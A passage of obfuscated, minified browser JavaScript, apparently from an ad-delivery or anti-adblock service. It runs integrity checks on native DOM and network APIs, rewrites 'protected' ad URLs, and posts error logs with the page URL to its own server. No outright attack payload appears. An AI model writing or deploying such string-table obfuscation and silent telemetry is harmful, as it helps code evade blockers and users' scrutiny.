i=(null===(o=document[n(829)])||void 0===o?void 0:o[n(1039)])||n(374)===(null===(r=document[n(829)])||void 0===r?void 0:r[n(781)](n(546)));n(289)!==document[n(817)]||i?document[n(344)](document[n(829)])?v(t,document[n(829)]):document[n(654)][n(418)](t):document[n(601)](t[n(342)])},q=t=>{return t?(n=t)&&n[e(788)](e(572))?y(""[e(867)](N[e(508)],e(650))[e(867)](t[e(450)](e(572),"")),e(783)[e(867)]([R,O,V,X,j,z,D,U,Y,F][e(803)](""))):(t=>t&&t[e(788)](e(568)))(t)?y(""[e(867)](N[e(508)],e(824))[e(867)](t[e(450)](e(568),"")),e(783)[e(867)]([R,O,V,X,j,z,D,U,Y,F][e(803)](""),e(689))[e(867)](window[e(996)][e(737)])):t:t;var n};let P=0;function K(t){const n=e,o=(e,n)=>{P++,t(e,n)};return o[n(807)]=()=>n(242),new Promise(o)}const $=[],ee=t=>$[e(746)]({message:t,timestamp:Date[e(947)]()}),te=t=>{console[e(752)](t),ee(t)},ne=async function(t){const n=e;let o=arguments[n(469)]>1&&void 0!==arguments[1]?arguments[1]:N[n(508)];try{let e=o+n(809);e+=n(237)+N[n(773)],e+=n(974),e+=n(410),e+=n(852)+encodeURIComponent(t),e+=n(417)+encodeURIComponent(location[n(275)]),e+=n(820)+function(){const e=n;try{if(null!=window[e(444)][e(483)]&&e(1024)===window[e(444)][e(483)][e(1024)][e(247)])return!0}catch(e){}return!1}()[n(807)](),e+=n(635)+L[n(586)](16,16);const r=await fetch(e,{method:n(411),body:JSON[n(853)]($)});return await r[n(735)]()}catch(e){return n(752)}},oe=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;oe[e]=t}const re=[[e(320)],[e(664)],[e(252),e(914)],[e(252),e(516)],[e(252),e(640),e(740)],[e(252),e(640),e(726)],[e(252),e(640),e(302)],[e(252),e(640),e(248)],[e(252),e(640),e(421)],[e(252),e(640),e(886)],[e(252),e(640),e(638)],[e(252),e(640),e(803)],[e(252),e(640),e(256)],[e(252),e(640),e(746)],[e(252),e(640),e(281)],[e(252),e(640),e(507)],[e(252),e(640),e(688)],[e(252),e(640),e(1025)],[e(772)],[e(300)],[e(671)],[e(915)],[e(836)],[e(755)],[e(793),e(640),e(663)],[e(793),e(640),e(711)],[e(793),e(640),e(493)],[e(778),e(640),e(785)],[e(913),e(947)],[e(913),e(640),e(976)],[e(644)],[e(447)],[e(535)],[e(466),e(552)],[e(466),e(278)],[e(466),e(882)],[e(466),e(344)],[e(466),e(537)],[e(466),e(798)],[e(466),e(829)],[e(466),e(465)],[e(466),e(747)],[e(466),e(971)],[e(466),e(332)],[e(466),e(821)],[e(466),e(654),e(418)],[e(466),e(654),e(630)],[e(466),e(865)],[e(466),e(682)],[e(466),e(702)],[e(466),e(725)],[e(466),e(739)],[e(466),e(316)],[e(466),e(601)],[e(466),e(595)],[e(555),e(640),e(971)],[e(555),e(640),e(702)],[e(555),e(640),e(725)],[e(966),e(640),e(312)],[e(573),e(640),e(249)],[e(573),e(640),e(344)],[e(573),e(640),e(364)],[e(297),e(640),e(781)],[e(297),e(640),e(370)],[e(297),e(640),e(843)],[e(297),e(640),e(857)],[e(297),e(640),e(780)],[e(297),e(640),e(619)],[e(297),e(640),e(364)],[e(297),e(640),e(291)],[e(297),e(640),e(1012)],[e(297),e(640),e(464)],[e(297),e(640),e(1009)],[e(835)],[e(558)],[e(615),e(640),e(362)],[e(628)],[e(518),e(640),e(441)],[e(518),e(640),e(603)],[e(358),e(640),e(320)],[e(358),e(640),e(575)],[e(808)],[e(830)],[e(606)],[e(694),e(640),e(661)],[e(694),e(640),e(906)],[e(361)],[e(626),e(640),e(341)],[e(337)],[e(812)],[e(429)],[e(741)],[e(484)],[e(551)],[e(921)],[e(890)],[e(745)],[e(435)],[e(514)],[e(539)],[e(339)],[e(903),e(684)],[e(903),e(853)],[e(652),e(640),e(886)],[e(652),e(640),e(341)],[e(652),e(640),e(848)],[e(565),e(833)],[e(565),e(806)],[e(565),e(754)],[e(565),e(487)],[e(565),e(305)],[e(457)],[e(625),e(640),e(593)],[e(444),e(293)],[e(444),e(1022)],[e(444),e(566)],[e(383),e(640),e(418)],[e(383),e(640),e(713)],[e(383),e(640),e(266)],[e(679),e(640),e(886)],[e(244),e(613)],[e(751),e(864)],[e(751),e(285)],[e(751),e(426)],[e(751),e(727)],[e(751),e(640),e(807)],[e(682)],[e(366)],[e(993)],[e(712)],[e(239)],[e(613)],[e(369),e(425)],[e(593)],[e(743),e(420)],[e(743),e(640),e(274)],[e(743),e(640),e(1033)],[e(743),e(640),e(521)],[e(743),e(869)],[e(743),e(724)],[e(743),e(1031)],[e(723),e(640),e(331)],[e(723),e(640),e(647)],[e(575)],[e(317)],[e(265)],[e(620),e(640),e(1007)],[e(620),e(640),e(735)],[e(758)],[e(1019)],[e(461)],[e(988)],[e(335)],[e(476),e(925)],[e(476),e(640),e(597)],[e(476),e(640),e(867)],[e(476),e(640),e(448)],[e(476),e(640),e(638)],[e(476),e(640),e(696)],[e(476),e(640),e(633)],[e(476),e(640),e(343)],[e(476),e(640),e(450)],[e(476),e(640),e(834)],[e(476),e(640),e(542)],[e(476),e(640),e(788)],[e(476),e(640),e(288)],[e(476),e(640),e(779)],[e(701)],[e(316),e(645)],[e(316),e(1042)],[e(553),e(640),e(631)],[e(553),e(640),e(341)],[e(553),e(640),e(848)],[e(477),e(640),e(682)],[e(477),e(640),e(837)]];function ie(){const t=e;let n=arguments[t(469)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(469)]>1&&void 0!==arguments[1]&&arguments[1])}let ce="";const ae=function(){const t=e;let n=arguments[t(469)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(469)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ce=t(718);for(const l of re)if(s(l)){let m=t(797);for(const f of l)m+="."+f;se(m)}}ce=t(799),t(842)!=typeof n[t(913)][t(947)]&&se(t(455)),t(977)!=typeof n[t(913)][t(947)]()&&se(t(863));{ce=t(999);const w=new(n[t(477)]),x=()=>{};w[t(395)]=x,w[t(395)]!==x&&se(t(660))}{ce=t(496);const h=n[t(466)][t(798)](t(373))[t(728)];h[t(493)](t(998),t(386)),t(386)!==h[t(663)](t(998))&&se(t(742)),h[t(711)](t(998)),h[t(663)](t(998))&&se(t(388))}const r=n[t(466)][t(798)](t(373)),i=n[t(466)][t(798)](t(243));i[t(261)]=t(562);const c=n[t(466)][t(798)](t(372)),a=n[t(466)][t(798)](t(791));{ce=t(324),r&&i&&c&&a&&n[t(466)][t(798)](t(920))||se(),ce=t(744),(n[t(339)](document[t(240)][t(937)])||n[t(339)](document[t(240)][t(1036)]))&&se(),ce=t(873),[r,i,c,a][t(886)]((e=>{const o=t;n[o(466)][o(654)][o(418)](e);let r=!1;n[o(466)][o(654)][o(698)][o(886)]((t=>{t===e&&(r=!0)})),r||se(o(698)),n[o(466)][o(654)][o(630)](e)})),ce=t(245);const p=L[t(909)]();r.id=p,r[t(1026)][t(249)](p),n[t(466)][t(654)][t(418)](r),r!==n[t(466)][t(971)](p)&&se(t(705)),r!==n[t(466)][t(332)](p)[0]&&se(t(340)),r!==n[t(466)][t(702)]("#"[t(867)](p))&&se(t(911)),r!==n[t(466)][t(725)]("#"[t(867)](p))[0]&&se(t(267)),r[t(1026)][t(344)](p)||se(t(782)),r[t(1026)][t(364)](p),r[t(1026)][t(344)](p)&&se(t(675)),ce=t(893),n[t(466)][t(654)][t(418)](c),c[t(1012)](t(708),t(257)),c[t(1012)](t(908),t(470)),0===n[t(466)][t(654)][t(821)](t(372))[t(469)]&&se(t(854));try{r[t(364)](),c[t(364)]()}catch(v){se(t(733))}n[t(466)][t(654)][t(344)](c)&&se(t(364)),ce=t(527);try{n[t(466)][t(865)]}catch(g){se(t(311))}}{ce=t(843);const b=r[t(843)]();t(977)!=typeof(b[t(259)]+b[t(701)]+b[t(699)]+b[t(706)]+b[t(998)]+b[t(956)])&&se(t(843)),ce=t(980);const y=n[t(466)][t(798)](t(373));r[t(418)](y),y[t(980)]!==r&&se(t(418)),ce=t(630),r[t(630)](y),0!==r[t(658)]&&se(t(630)),ce=t(446);const E=(e,n)=>{const o=t,r=L[o(909)]();e[o(1012)](n,r),e[o(781)](n)!==r&&se(o(1012)),e[o(291)](n),e[o(781)](n)&&se(o(291))};[r,i,a][t(886)]((e=>{const n=t;E(e,n(430)),E(e,n(964))})),ce=t(761),t(373)!==r[t(917)][t(288)]()&&se(t(373)),t(243)!==i[t(917)][t(288)]()&&se(t(243)),t(791)!==a[t(917)][t(288)]()&&se(t(791))}if(ce=t(797),o&&n[t(701)]!==n){const T=n[t(606)];T&&Array[t(914)](n[t(712)][t(466)][t(725)](t(892)))[t(638)](T)||se(t(606));try{T[t(981)]!==n&&se(t(935))}catch(M){se(t(986))}try{const _=L[t(909)]();n[t(795)]={},n[t(795)][t(424)]=()=>_,n[t(795)][t(424)]()!==_&&se(t(525))}catch(N){se(t(238))}}{ce=t(653);const W={inventory_name:L[t(909)](),inventories_key:L[t(909)]()},S=t(859)[t(867)](W[t(775)],t(445))[t(867)](W[t(693)],t(1002)),I={"apply-ratio":1};I[W[t(775)]]=[{id:W[t(693)],width:160,height:600,position:{selector:t(949),"position-rule":t(874),"insert-rule":[]},"original-ads":[{selector:t(627)}],attributes:[]}],le(n[t(903)][t(684)](S),I,n)||se(t(422));const H=t(646),k={type:t(720),marshalled:t(352)};le(n[t(903)][t(684)](H),k,n)||se(t(475)),ce=t(405);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(565)][t(305)]()!=n[t(565)][t(305)]()){A=!0;break}A||se(),ce=t(486);const Z={},R=L[t(909)](),O=L[t(909)]();Z[R]=O,n[t(751)][t(727)](Z)[0]===R&&Z[R]===O||se(),ce=t(891);const V=new(n[t(723)])(t(659));V[t(647)](t(676))&&!V[t(647)](t(884))||se(),ce=t(498);const X=t(889);X[t(788)](t(787))||se(t(788)),X[t(638)](t(318))||se(t(638)),X[t(448)](t(353))||se(t(448)),"st"!==X[t(542)]("r")[0]&&se(t(542)),"s"!==X[t(926)](0)&&se(t(926)),115!==X[t(597)](0)&&se(t(597)),t(750)!==X[t(450)](/tr/g,"p")&&se(t(450));let j="";try{j=n[t(444)][t(566)]}catch(F){se(t(649))}j[t(638)]("/1")!==d(j,"/1")&&se(t(638));{const J=(e,n)=>{const o=t,r=e[o(542)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=u(i,t);-1!==e;e=u(i,t))r[n(746)](i[n(834)](0,e)),i=i[n(834)](e+t[n(469)]);return r[n(746)](i),r})(e,n);if(r[o(469)]!==i[o(469)])return!1;for(let e=0;e<r[o(469)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[t(566)],key:"/"},{target:navigator[t(566)],key:"/"},{target:navigator[t(566)],key:t(994)},{target:navigator[t(566)],key:t(819)}];for(const{target:G,key:B}of C)J(G,B)||se(t(542))}ce=t(673);let z=!1;try{throw new(n[t(615)])(t(752))}catch(Q){z=!0}z||se(t(811)),ce=t(523);try{n[t(797)][t(772)],n[t(797)][t(671)]}catch(q){se(t(485))}const D=L[t(909)](),U=n[t(671)](D);D!==n[t(772)](U)&&se(t(523)),ce=t(1010),n[t(361)](r)instanceof n[t(793)]||se(t(361)),ce=t(490),n[t(444)][t(566)]||se(t(333)),ce=t(613),728!==n[t(613)](t(801))&&se(t(613)),ce=t(292),(isNaN(n[t(758)])||t(977)!=typeof n[t(758)]||isNaN(n[t(1019)])||t(977)!=typeof n[t(1019)])&&se(t(292)),ce=t(1039);try{let $=0,ee=P;K((()=>{$=L[t(940)](1,100)})),0!==$&&ee!==P||se(t(394)),$=0,ee=P,async function(){$=L[t(940)](1,100)}(),0===$&&se(t(1039))}catch(te){se(t(394))}}try{ce=t(252);const ne=Math[t(305)](),oe=Math[t(305)](),ie=[ne,oe];ie[t(507)](),ie[0]===oe&&ie[1]===ne||se(t(507))}catch(ae){se(t(507))}{ce=t(751);const de=[[n,t(996)],[n,t(751)],[n,t(444)],[{keyval:1},t(367)]];let ue=!1;for(const[me,fe]of de)if(n[t(751)][t(426)](me,fe)){ue=!0;break}ue||se(t(426))}{ce=t(823);const we=window[t(310)],xe=Symbol(t(878)),he={cmd:{push:()=>xe}};window[t(310)]=he,window[t(310)]!==he&&se(t(513)),window[t(310)][t(559)]!==he[t(559)]&&se(t(950)),window[t(310)][t(559)][t(746)]!==he[t(559)][t(746)]&&se(t(643)),window[t(310)][t(559)][t(746)]()!==xe&&se(t(912)),window[t(310)]=we}},se=t=>{const n=e,o=n(467)[n(867)](t,n(286))[n(867)](ce);throw console[n(752)](o),o},le=function(t,n){const o=e;let r=arguments[o(469)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(491)!=typeof t&&o(491)!=typeof n)return t===n;if((t instanceof r[o(252)]||t instanceof Array)!=(n instanceof r[o(252)]||n instanceof Array))return!1;if(t instanceof r[o(252)]||t instanceof Array){if(r[o(751)][o(727)](t)[o(469)]!==r[o(751)][o(727)](n)[o(469)])return!1;for(let e=0;e<t[o(469)];e++)if(!le(t[e],n[e],r))return!1}else{if(r[o(751)][o(727)](t)[o(469)]!==r[o(751)][o(727)](n)[o(469)])return!1;for(const e in t)if(!le(t[e],n[e],r))return!1}return!0};class de{static[e(871)](t){const n=e;if(!t[n(980)])return 0;let o;for(o=0;o<t[n(980)][n(474)][n(469)]&&t[n(980)][n(474)][o]!==t;o++);return o}static[e(529)](){const t=e;let n=arguments[t(469)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(461)]!==n[t(701)]}catch(e){return!0}}static[e(860)](){const t=e;if(void 0!==de[t(544)])return de[t(544)];if(!de[t(529)]())return de[t(544)]=!1,!1;if(window[t(996)][t(275)][t(788)](t(287))||Se(window[t(996)][t(275)]))return de[t(544)]=!0,!0;try{if((window[t(996)][t(275)][t(638)]("#")?window[t(996)][t(275)][t(834)](0,window[t(996)][t(275)][t(696)]("#")):window[t(996)][t(275)])===(window[t(712)][t(996)][t(275)][t(638)]("#")?window[t(712)][t(996)][t(275)][t(834)](0,window[t(712)][t(996)][t(275)][t(696)]("#")):window[t(712)][t(996)][t(275)]))return de[t(544)]=!0,!0}catch(e){}return de[t(544)]=!1,!1}static[e(585)](){const t=e;if(!this[t(529)]())return!1;try{return window[t(712)][t(996)][t(275)],!1}catch(e){return!0}}static[e(440)](t){const n=e,o=n(945);let r=t[o];return r||(r=L[n(909)](),t[o]=r),r}static[e(570)](t){const n=e,o=document[n(798)](n(791)),r=fe[n(341)]()[n(315)][n(341)][n(906)](t);for(let e=0;e<r[n(469)];e++){const t=r[e];fe[n(341)]()[n(851)][n(906)](o,t[n(247)],t[n(831)])}return fe[n(341)]()[n(768)][n(848)][n(906)](o,fe[n(341)]()[n(768)][n(341)][n(906)](t)),o}static[e(328)](t,n){const o=e;n[o(402)]?fe[o(341)]()[o(995)][o(906)](n[o(488)],t,n[o(402)]):fe[o(341)]()[o(840)][o(906)](n[o(488)],t)}static async[e(1027)](t,n){const o=e;if(fe[o(341)]()[o(880)][o(906)](t,o(261))&&!fe[o(341)]()[o(880)][o(906)](t,o(1039))){const e=K((e=>{const n=o;fe[n(341)]()[n(594)][n(906)](t,n(672),(()=>{e()})),fe[n(341)]()[n(594)][n(906)](t,n(752),(()=>{e()}))}));return n[o(980)][o(266)](t,n),e}return n[o(980)][o(266)](t,n),K((e=>e()))}static async[e(596)](t,n){const o=e;if(fe[o(341)]()[o(880)][o(906)](n,o(261))&&!fe[o(341)]()[o(880)][o(906)](n,o(1039))){const e=K((e=>{const t=o;fe[t(341)]()[t(594)][t(906)](n,t(672),(()=>{e()})),fe[t(341)]()[t(594)][t(906)](n,t(752),(()=>{e()}))}));return fe[o(341)]()[o(840)][o(906)](t,n),e}return fe[o(341)]()[o(840)][o(906)](t,n),K((e=>e()))}}i(de,e(544),void 0);const ue=e(697)==typeof window,me={},fe={get(){const t=e;let n=arguments[t(469)]>0&&void 0!==arguments[0]?arguments[0]:null;if(ue)return me[t(540)]||(me[t(540)]=we(null)),me[t(540)];{n||(n=window);const e=de[t(440)](n);return me[e]||(me[e]=we(n)),me[e]}},collect(){const t=e;let n=arguments[t(469)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=de[t(440)](n);me[o]||(me[o]=we(n))}},we=t=>({CSSStyleDeclaration_cssText:he(t,e(793),e(826)),CSSStyleDeclaration_getPropertyValue:pe(t,e(793),e(663)),CSSStyleDeclaration_setProperty:pe(t,e(793),e(493)),CSSStyleSheet_insertRule:pe(t,e(778),e(785)),CSSStyleSheet_replaceSync:pe(t,e(778),e(655)),DocumentFragment_getElementById:pe(t,e(555),e(971)),DocumentFragment_querySelector:pe(t,e(555),e(702)),DocumentFragment_querySelectorAll:pe(t,e(555),e(725)),Document_cookie:he(t,e(541),e(537)),Document_createElement:pe(t,e(541),e(798)),Document_getElementById:pe(t,e(541),e(971)),document_getElementById:pe(t,e(466),e(971)),Document_getElementsByTagName:pe(t,e(541),e(821)),Document_querySelector:pe(t,e(541),e(702)),Document_querySelectorAll:pe(t,e(541),e(725)),Document_getElementsByClassName:pe(t,e(541),e(332)),Document_write:pe(t,e(541),e(601)),Document_writeln:pe(t,e(541),e(595)),Document_referrer:he(t,e(541),e(739)),Document_URL:he(t,e(541),e(316)),DOMParser_parseFromString:pe(t,e(966),e(312)),Element_ariaLabel:he(t,e(297),e(722)),Element_attributes:he(t,e(297),e(563)),Element_classList:he(t,e(297),e(1026)),Element_className:he(t,e(297),e(909)),Element_closest:pe(t,e(297),e(348)),Element_getAttribute:pe(t,e(297),e(781)),Element_getBoundingClientRect:pe(t,e(297),e(843)),Element_getElementsByClassName:pe(t,e(297),e(332)),Element_hasAttribute:pe(t,e(297),e(857)),Element_id:he(t,e(297),"id"),Element_tagName:he(t,e(297),e(917)),Element_innerHTML:he(t,e(297),e(342)),Element_outerHTML:he(t,e(297),e(419)),Element_insertAdjacentElement:pe(t,e(297),e(780)),Element_insertAdjacentHTML:pe(t,e(297),e(619)),Element_querySelector:pe(t,e(297),e(702)),Element_querySelectorAll:pe(t,e(297),e(725)),Element_removeAttribute:pe(t,e(297),e(291)),Element_setAttribute:pe(t,e(297),e(1012)),Element_setAttributeNS:pe(t,e(297),e(464)),Element_setHTMLUnsafe:pe(t,e(297),e(1009)),Element_matches:pe(t,e(297),e(902)),Event_stopPropagation:pe(t,e(518),e(603)),Event_stopImmediatePropagation:pe(t,e(518),e(441)),EventTarget_addEventListener:pe(t,e(358),e(320)),EventTarget_removeEventListener:pe(t,e(358),e(575)),Function_toString:pe(t,e(694),e(807)),History_replaceState:pe(t,e(427),e(519)),HTMLAnchorElement_attributionSrc:he(t,e(337),e(392)),HTMLAnchorElement_href:he(t,e(337),e(275)),HTMLAnchorElement_protocol:he(t,e(337),e(612)),HTMLAnchorElement_hostname:he(t,e(337),e(709)),HTMLAnchorElement_port:he(t,e(337),e(368)),HTMLAnchorElement_pathname:he(t,e(337),e(901)),HTMLAnchorElement_hash:he(t,e(337),e(376)),HTMLAnchorElement_host:he(t,e(337),e(737)),HTMLAnchorElement_origin:he(t,e(337),e(841)),HTMLAnchorElement_ping:he(t,e(337),e(554)),HTMLAnchorElement_search:he(t,e(337),e(560)),HTMLAnchorElement_target:he(t,e(337),e(767)),HTMLElement_dataset:he(t,e(812),e(283)),HTMLElement_innerText:he(t,e(812),e(463)),HTMLElement_title:he(t,e(812),e(423)),HTMLElement_style:he(t,e(812),e(728)),HTMLFormElement_action:he(t,e(429),e(397)),HTMLFormElement_target:he(t,e(429),e(767)),HTMLIFrameElement_contentDocument:he(t,e(741),e(299)),HTMLIFrameElement_contentWindow:he(t,e(741),e(981)),HTMLIFrameElement_name:he(t,e(741),e(247)),HTMLIFrameElement_src:he(t,e(741),e(261)),HTMLIFrameElement_srcdoc:he(t,e(741),e(264)),HTMLImageElement_attributionSrc:he(t,e(484),e(392)),HTMLImageElement_src:he(t,e(484),e(261)),HTMLImageElement_srcset:he(t,e(484),e(1004)),HTMLLinkElement_as:he(t,e(551),"as"),HTMLLinkElement_href:he(t,e(551),e(275)),HTMLLinkElement_rel:he(t,e(551),e(708)),HTMLScriptElement_attributionSrc:he(t,e(890),e(392)),HTMLScriptElement_src:he(t,e(890),e(261)),HTMLSourceElement_src:he(t,e(745),e(261)),HTMLSourceElement_srcset:he(t,e(745),e(1004)),HTMLVideoElement_src:he(t,e(435),e(261)),HTMLVideoElement_poster:he(t,e(435),e(818)),HTMLMediaElement_src:he(t,e(921),e(261)),HTMLMetaElement_content:he(t,e(924),e(325)),HTMLMetaElement_httpEquiv:he(t,e(924),e(492)),HTMLStyleElement_insertBefore:pe(t,e(681),e(713)),IntersectionObserverEntry_boundingClientRect:he(t,e(978),e(982)),IntersectionObserverEntry_intersectionRatio:he(t,e(978),e(472)),IntersectionObserverEntry_intersectionRect:he(t,e(978),e(756)),JSON_parse:pe(t,e(903),e(684)),JSON_stringify:pe(t,e(903),e(853)),MessageEvent_data:he(t,e(457),e(964)),MessageEvent_origin:he(t,e(457),e(841)),MessageEvent_source:he(t,e(457),e(774)),Navigator_sendBeacon:pe(t,e(393),e(1022)),Node_appendChild:pe(t,e(383),e(418)),Node_insertBefore:pe(t,e(383),e(713)),Node_textContent:he(t,e(383),e(858)),Node_baseURI:he(t,e(383),e(552)),PerformanceEntry_name:he(t,e(967),e(247)),PerformanceResourceTiming_transferSize:he(t,e(634),e(1013)),PerformanceResourceTiming_encodedBodySize:he(t,e(634),e(707)),Range_createContextualFragment:pe(t,e(531),e(407)),RegExp_test:pe(t,e(723),e(647)),RegExp_exec:pe(t,e(723),e(331)),Response_url:he(t,e(620),e(692)),SharedStorageWorklet_addModule:pe(t,e(520),e(390)),String_matchAll:pe(t,e(476),e(343)),String_replace:pe(t,e(476),e(450)),Window_decodeURIComponent:pe(t,e(298),e(447)),Window_innerWidth:he(t,e(298),e(539)),Window_fetch:pe(t,e(298),e(808)),Window_fetchLater:pe(t,e(298),e(399)),Window_frames:he(t,e(298),e(602)),Window_name:he(t,e(298),e(247)),Window_open:pe(t,e(298),e(682)),Window_postMessage:pe(t,e(298),e(593)),Window_requestAnimationFrame:pe(t,e(298),e(317)),Window_requestIdleCallback:pe(t,e(298),e(265)),Window_setImmediate:pe(t,e(298),e(1018)),Window_setInterval:pe(t,e(298),e(988)),Window_setTimeout:pe(t,e(298),e(335)),Window_visualViewport:he(t,e(298),e(338)),XMLHttpRequest_open:pe(t,e(477),e(682)),XMLHttpRequest_send:pe(t,e(477),e(837)),XMLHttpRequest_responseURL:he(t,e(477),e(879)),XMLHttpRequest_response:he(t,e(477),e(574)),XMLHttpRequest_responseText:he(t,e(477),e(804)),XMLHttpRequest_responseType:he(t,e(477),e(451)),XMLHttpRequest_responseXML:he(t,e(477),e(877)),XMLHttpRequest_status:he(t,e(477),e(250)),XMLHttpRequest_statusText:he(t,e(477),e(991)),FontFace:ue?null:t[e(830)],FontFace_prototype:xe(t,e(830)),Worker:ue?null:t[e(714)],Worker_prototype:xe(t,e(714))}),xe=(n,o)=>{const r=e;return ue?void 0===t.g[o]?null:t.g[o][r(640)]:null===(i=n[o])||void 0===i?void 0:i[r(640)];var i},he=(n,o,r)=>{const i=e;if(ue)return void 0===t.g[o]?null:Object[i(426)](t.g[o][i(640)],r);{var c;const e=i(797)===o[i(288)]()?n:null===(c=n[o])||void 0===c?void 0:c[i(640)];return e?n[i(751)][i(426)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},pe=(n,o,r)=>{const i=e;return ue?i(797)===o[i(288)]()?t.g[r]:void 0===t.g[o]?null:t.g[o][i(640)][r]:i(797)===o[i(288)]()?n[r]:i(466)===o?null===(c=n[i(466)])||void 0===c?void 0:c[r]:i(903)===o?null===(a=n[i(903)])||void 0===a?void 0:a[r]:null===(s=n[o])||void 0===s||null===(s=s[i(640)])||void 0===s?void 0:s[r];var c,a,s},ve=e(263),ge=e(356),be=e(396),ye=e(656),Ee=[ve,ge,be,ye];n(N[e(773)]);let Te=function(t){const n=e;return t[n(505)]=n(828),t[n(438)]=n(997),t[n(970)]=n(938),t[n(680)]=n(929),t[n(276)]="m",t[n(883)]="n",t}({});const Me=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Me[e]=t}const _e=e(495),Ne=e(962);function Le(t){const n=e;return Te[n(505)][n(638)](t)?Te[n(505)]:Te[n(438)][n(638)](t)?Te[n(438)]:Te[n(970)][n(638)](t)?Te[n(970)]:Te[n(680)][n(638)](t)?Te[n(680)]:Te[n(276)][n(638)](t)?Te[n(276)]:Te[n(883)][n(638)](t)?Te[n(883)]:null}function We(t){const n=e;if(!t)throw new Error(n(957));const o=(t=He(t))[n(901)][n(542)]("/");let r;const i=o[1];let c,a,s;if(i===ve){if(o[n(469)]<6)throw new Error(n(1017)[n(867)](t));const e=ke(o[o[n(469)]-1]);a=e[n(453)],s=e[n(845)],c={version:"v9",originalHostname:o[2]},r=Le(o[o[n(469)]-2])}else if(i===ge){var l;if(o[n(469)]<6)throw new Error(n(1017)[n(867)](t));const e=ke(o[o[n(469)]-1]);a=e[n(453)],c={version:n(731),originalHostname:o[2],configIndex:0},null!==(l=e[n(845)])&&void 0!==l&&l[n(409)]&&(c[n(409)]=e[n(845)][n(409)],delete e[n(845)][n(409)]),s=e[n(845)],r=Le(o[o[n(469)]-2])}else if(i===be){var d;if(o[n(469)]<6)throw new Error(n(1017)[n(867)](t));const e=ke(o[o[n(469)]-1]);a=e[n(453)],s=e[n(845)],c={version:n(1e3),originalHostname:o[2],configIndex:0},null!==(d=e[n(845)])&&void 0!==d&&d[n(409)]&&(c[n(409)]=e[n(845)][n(409)],delete e[n(845)][n(409)]),s=e[n(845)],r=Le(o[o[n(469)]-2])}else{if(i!==ye)throw new Error(n(434)[n(867)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(901)][t(542)]("/",5),r=new URL(atob(o));if(t(927)!==r[t(612)])return;return r[t(376)]=e[t(376)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(351),originalHostname:e[n(709)],isMainFrame:!0},originalUrl:e[n(453)][n(275)],kind:Te[n(438)]};if(o[n(469)]<6)throw new Error(n(1017)[n(867)](t));const i=ke(o[o[n(469)]-1]);a=i[n(453)],s=i[n(845)],c={version:n(351),originalHostname:o[2],isMainFrame:!1},r=Le(o[o[n(469)]-2])}}if(!r)throw new Error(n(604)[n(867)](t));if(function(e){const t=n;return Array[t(914)](e[t(753)][t(727)]())[t(740)]((e=>t(943)!=e))[t(469)]>0}(t)){t[n(753)][n(590)](n(943));for(const[e,o]of Array[n(914)](t[n(753)][n(864)]()))a[n(753)][n(848)](e,o)}const u=[];for(const[e,t]of a[n(753)][n(864)]())t===_e?u[n(746)](e):u[n(746)](e+"="+t);return a[n(560)]=u[n(803)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(275)]+t[n(376)],extra:s}}function Se(t){const n=e;var o;if(!t)return!1;const r=He(t);if(!Ee[n(1025)]((e=>r[n(901)][n(788)]("/"[n(867)](e,"/")))))return!1;const i=r[n(901)][n(542)]("/"),c=i[1];if(c===ve){if(i[n(469)]<6)return!1}else if(c===ge){if(i[n(469)]<6)return!1}else if(c===ye){if("_m"===i[3])return!0;if(i[n(469)]<6)return!1}const a=null===(o=i[i[n(469)]-1])||void 0===o?void 0:o[n(834)](0,4);return!!a&&void 0!==W(a)}const Ie=e(697)==typeof window;function He(t,n){const o=e;return t instanceof URL?t:o(889)==typeof t&&[o(287),o(939),o(591),o(236),o(898),o(581),o(269)][o(1025)]((e=>t[o(788)](e)))?new URL(t):o(889)==typeof t&&Ie?new URL(t,n):o(889)!=typeof t||Ie?He(t[o(807)]()):t[o(788)](o(608))||t[o(788)](o(313))?new URL(t):(Se(n=n||fe[o(341)](window)[o(308)][o(341)][o(661)](window[o(466)]))&&(n=We(n)[o(453)]),new URL(t,n))}function ke(t){const n=e,o=new URL(A(t)),r=o[n(753)][n(341)](Ne);let i;if(r){try{i=JSON[n(684)](r)}catch(e){}o[n(753)][n(590)](Ne)}return{originalUrl:o,extra:i}}function Ae(){const t=e;try{const e=performance[t(425)](t(931));if(0===e[t(469)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(886)]((e=>{const a=t;n++,o+=e[a(557)],(0===c||c>e[a(557)])&&(c=e[a(557)]),s<e[a(557)]&&(s=e[a(557)]),e[a(247)][a(788)](N[a(508)])&&Se(e[a(247)])&&We(e[a(247)])[a(453)][a(788)](N[a(508)])&&(r++,i+=e[a(557)],(0===l||l>e[a(557)])&&(l=e[a(557)]),u<e[a(557)]&&(u=e[a(557)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Ze=async e=>K((t=>setTimeout(t,e))),Re=async function(){const t=e;let n=arguments[t(469)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(947)]();if(!window[t(265)])throw new Error(t(866));for(;o+n<Date[t(947)]();)await 